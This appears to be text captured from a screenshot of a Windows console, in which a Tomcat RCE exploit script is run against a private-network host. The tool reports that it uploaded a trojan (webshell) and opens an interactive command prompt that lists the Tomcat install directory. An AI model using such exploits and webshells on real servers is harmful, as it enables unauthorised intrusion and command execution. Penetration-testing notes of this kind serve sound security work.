 C:\Windows\System32\cmd.exe - python  exp.py -u http://192.168.8.129 -p 8080
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
D:\新建文件夹\笔记\渗透测试\exp\Tomcat-RCE>python exp.py -u http://192.168.8.129 -p 8080
[*] 目标地址:http://192.168.8.129:8080
[+] 木马上传成功
输入执行命令(quit退出):
>>>ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work